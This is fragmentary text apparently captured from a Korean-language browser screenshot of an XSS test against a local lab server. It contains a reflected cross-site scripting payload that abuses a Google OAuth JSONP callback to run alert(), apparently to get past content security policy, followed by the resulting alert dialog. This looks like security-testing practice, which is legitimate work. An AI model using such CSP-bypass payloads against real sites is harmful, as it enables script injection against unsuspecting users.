 192.168.14.81:5555/?text=<sc
주의 요함 192.168.14.81:5555/?text=<script%20src=%27https://accounts.google.com/o/oauth2/revoke?callback=alert(`glasses96`);%27></script>
text :
192.168.14.81:5555 내용:
glasses96
확인
성능 메모리 애플리케이션 보안 Lighthouse 녹음기 성능 통계 7
기본 수준 문제 7건: 7